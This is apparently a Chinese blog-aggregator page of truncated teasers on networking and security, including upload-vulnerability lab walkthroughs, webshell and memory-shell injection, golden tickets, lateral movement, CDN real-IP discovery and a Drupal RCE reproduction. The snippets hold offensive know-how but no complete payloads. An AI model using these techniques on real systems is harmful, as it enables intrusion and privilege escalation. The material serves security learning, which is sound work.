集成开发环境(IDE,Integrated Development Environment )是用于提供程序开发环境的应用程序,一般包括代码编辑器、编译器、调试器和图形用户界面等工具。集成了代码编写功能、分析功能、编译功能、调试功能等一体化的开…

upload 通关pass16-pass20

1.pass16 白名单 二次渲染

需要先上传一个正常图片,然后下载下来,跟原图片进行比对,用010 16进制编辑器,把php代码放到没有改变的位置,即一样的地方 访问:

2.pass17 白名单 条件竞争 这题先是上传文件并…

单CDN与融合CDN之间的对比:优缺点及注意事项

CDN是现代互联网服务的重要组成部分,它CDN可帮助内容提供者高速交付内容,不同的服务器部署在全球不同的数据中心,并在它们之间共享相同的网络路径。随着企业意识到CDN的重要性,越来越多的企业正在使用CDN作为内容分发工具。互联网…





内网渗透之横向移动ipc

0x00 内网横向移动介绍

内网横向移动是什么 在内网渗透中,当攻击者获取到内网某台机器的控制权后,会以被攻陷的主机为跳板,通过收集域内凭证等各种方法,访问域内其他机器,进一步扩大资产范围。通过此类手段࿰…

部署CDN的网站如何找真实IP

部署CDN的网站找真实IP

1.概述 目前很多网站使用了cdn服务,用了此服务 可以隐藏服务器的真实IP,加速网站静态文件的访问,而且你请求网站服务时,cdn服务会根据你所在的地区,选择合适的线路给予你访问,由此达…



【内网学习笔记】28、黄金票据

0、前言

RT 在利用黄金票据(Golden Ticket)进行 PTP 票据传递时,需要先知道以下信息:

伪造的域管理员用户名完整的域名域 SIDkrbtgt 的 NTLM Hash 或 AES-256 值

其中 krbtgt 用户是域自带的用户,被 KDC 密钥分发中…

XSS和CSRF的简述与预防

文章目录XSS预防输入过滤输出编码Cookie防盗CSRF例子预防区别XSS

跨站脚本XSS,全称为(Cross-site scripting),因为可能会与层叠样式表(Casading style sheet)英文简称相同而产生歧义,因此将“C”改为“X”。

攻击者在网页中嵌入JavaScript脚…



【内网学习笔记】24、SPN 的应用

0、前言

SPN

Windows 域环境是基于微软的活动目录服务工作的,它在网络系统环境中将物理位置分散、所属部门不同的用户进行分组和集中资源,有效地对资源访问控制权限进行细粒度的分配,提高了网络环境的安全性及网络资源统一分配管理的便利性…





【内网学习笔记】22、PsExec 和 WMI 的使用

1、PsExec

PsExec.exe

PsExec 在之前的文章里提到过一次,参见https://teamssix.com/210802-181052.html,今天来着重学习一下。

PsExec 是 PSTools 工具包里的一部分,其下载地址为:https://download.sysinternals.com/files/PST…

IP地址这么重要的知识,居然听一个学弟说没用?

创作不易,如有帮助请点赞支持一下下 目录

一.IP地址是什么 二.IP地址的组成

三.IP地址的表示/基本呈现

四.IP地址分类---有类编址 五.IP地址类型 六.IP地址计算

七.特殊IP地址 一.IP地址是什么

1.IP地址就像现实中的地址,可以标识网络中的一个节点&…

科普一下网络的灵魂 ACL

目录 前言

一、ACL概述

二、ACL的组成

三、通配符

四、ACL的分类与标识 五、ACL的基础配置及应用 前言

网络飞速发展,网络业务变得越来越普及,人们已经不满足于仅仅能通信的目的,人们对网络安全与网络服务质量的要求也变得越来越高&…

xyhcms getshell

下载xyhcms3.6.2021版本并用phpstudy搭建

function get_cookie($name, $key ) {if (!isset($_COOKIE[$name])) {return null;}$key empty($key) ? C(CFG_COOKIE_ENCODE) : $key;$value $_COOKIE[$name];$key md5($key);$sc new \Common\Lib\SysCrypt($key);$value $sc-…

Apache网页与优化(压缩、缓存、版本信息隐藏、防盗链设置)

网页与安全优化网页压缩1.检查mod_deflate模块是否安装,如未安装则进行重新编译添加模块2.配置mod_deflate模块启用3.检查安装情况并启动服务4.测试mod_deflate压缩是否生效(共两种方式)网页缓存1.检查mod_expires模块是否安装,如…

连这些题都不会做好意思说自己懂网络?

一、选择题

1. 192.168.1.0/24 使用掩码255.255.255.240 划分子网,其可用子网数为( ),每个子网内可用主机地址数

为( B)

A. 14 14 B. 16 14 C. 254 6 D. 14 62 2. 子网掩码为255.255.0.0 ,下…

VLAN中Access/Trunk/Hybrid接口基础配置讲解

VLAN基础有不懂的可以借鉴 本文链接:VLAN原理讲解(挺详细的)_xiaobai729的博客-CSDN博客_vlan指的是 目录

一、配置接口前肯定先要创建VLAN

1.进入系统视图(用户视图不可以进行配置)

2.创建VLAN

二、Access接…

vmware下安装windows2003

01 新建虚拟机02 基本配置VMWARE中: 虚拟机(M) --> 发送Ctrl Alt Del(E) 03 桌面配置04 vmware tools安装最后: 记得拍摄快照!!!



评估安全 Wi-Fi 接入:Cisco ISE、Aruba、Portnox 和 Foxpass

在当今不断变化的数字环境中,对 Wi-Fi 网络进行强大访问控制的需求从未像现在这样重要。各组织一直在寻找能够为其用户提供无缝而安全的体验的解决方案。

在本博客中,我们将深入探讨保护 Wi-Fi(和有线)网络的四种领先解决方案——…

网络安全(黑客技术)学习手册

1.网络安全是什么

网络安全可以基于攻击和防御视角来分类,我们经常听到的 “红队”、“渗透测试” 等就是研究攻击技术,而“蓝队”、“安全运营”、“安全运维”则研究防御技术。

2.网络安全市场 一、是市场需求量高; 二、则是发展相对成熟…

资讯精选 | 云战略下的安全思维转型与新认知

从高大的银行建筑,到一丝不苟的流程设计,金融机构对外的第一品质要求是安全感。营造“安全感”的背后,安全能力的完整搭建是一切的起点和路径。对金融行业来说,安全不再是构建看得见的“围墙”,而是在拆掉围墙、融入互…

资讯精选 | 各国加强网络安全法规建设和隐私保护

在网络安全成为热点的今天,各种论坛已经使我们淹没在了资讯的海洋;网络安全资讯的泛滥,并没有提高我们认识网络安全客观世界的水平,反而降低了接收有用知识的效率 — 专业、专注、客观的网络安全资讯,仍为少数。 “政府…

网络安全(黑客技术)0基础学习手册

目录梗概

一、自学网络安全学习的误区和陷阱

二、学习网络安全的一些前期准备

三、网络安全学习路线

四、学习资料的推荐 想自学网络安全(黑客技术)首先你得了解什么是网络安全!什么是黑客!

网络安全可以基于攻击和防御视角来…



spring打入filter内存马+冰蝎成功

环境: springboot版本2.4.5

<parent><groupId>org.springframework.boot</groupId><artifactId>spring-boot-starter-parent</artifactId><version>2.4.5</version><relativePath/> <!-- lookup parent from r…



2023第七届蓝帽杯 初赛 web LovePHP

LovePHP

直接给了源码。 network查看到,PHP版本是7.4.33 题目要求我们GET一个my_secret.flag参数,根据PHP字符串解析特性,PHP需要将所有参数转换为有效的变量名,因此在解析查询字符串时,它会做两件事:

删…

arping 命令解析

目录 一、介绍

二、命令格式如下

三、参数

四、实例 一、介绍

ARP协议是“Address Resolution Protocol”(地址解析协议)的缩写。在同一以太网中,通过地址解析协议,源主机可以通过目的主机的IP地址获得目的主机的MAC地址。arp…



Python join()函数使用详解

「作者主页」:士别三日wyx 「作者简介」:CSDN top100、阿里云博客专家、华为云享专家、网络安全领域优质创作者 「推荐专栏」:小白零基础《Python入门到精通》 join 1、参数要求2、拼接不同的数据类型2.1、字符串2.2、列表2.3、元组2.4、字典…





边缘智能相关论文(Edge Intelligence Federated Learning)

边缘智能相关论文Fast InferenceModel CompressionReduction in CommunicationFederated Learning and OptimizationFederated Learning and security最近边缘计算方面出了很多新的研究成果,在AI背景下,边缘智能(Edge Intelligence࿰…

内网渗透(五十九)组策略首选项提权

组策略首选项提权

组策略的安全问题

组策略拥有强大的功能,在使用过程中,如果使用不当或被攻击者恶意滥用,就会存在严重的安全问题

组策略首选项提权

前面我们讲到了GPT的存储位置位于域控的%systemroot%\sysvol\domain\Policies 文件夹内,任何用户可以访问该文件夹。 …



内网渗透(十五)之内网信息收集-域环境中定位域管理员

系列文章第一章节之基础知识篇

内网渗透(一)之基础知识-内网渗透介绍和概述 内网渗透(二)之基础知识-工作组介绍 内网渗透(三)之基础知识-域环境的介绍和优点 内网渗透(四)之基础知识-搭建域环境 内网渗透(五)之基础知识-Active Directory活动目录介绍和使用 内网渗透(六)之基…

[ vulhub漏洞复现篇 ] Drupal 远程代码执行漏洞(CVE-2018-7602)

🍬 博主介绍 👨🎓 博主介绍:大家好,我是 _PowerShell ,很高兴认识大家~ ✨主攻领域:【渗透领域】【数据通信】 【通讯安全】 【web安全】【面试分析】 🎉点赞➕评论➕收藏 养成习…

白帽黑客入行应该怎么学?零基础小白也能轻松上手!

这几年随着我国《国家网络空间安全战略》《网络安全法》《网络安全等级保护2.0》等一系列政策/法规/标准的持续落地,网络安全行业地位、薪资随之水涨船高。

1为什么网络安全行业是IT行业最后的红利?

根据腾讯安全发布的《互联网安全报告》,…





应用篇|网络安全知识培训考试,答题小程序操作指引

网络安全知识培训考试,答题小程序操作指引关于全民防诈反诈宣传或者网络安全知识学习,如何进行组织一场微信线上答题考试?可以在小程序“护网专题信息安全知识竞答”,先创建一个学习单位/小组,再邀请成员加入单位/小组…



Web安全:AppScan 安装和使用.(渗透常用工具)

Web安全:AppScan 安装和使用.

AppScan是一款web安全扫描工具,可以利用爬虫技术进行网站安全渗透测试,根据网站入口自动对网页链接进行安全扫描,扫描之后会提供扫描报告和修复建议等. 目录:

Web安全:AppSc…



物理环境与网络通信安全

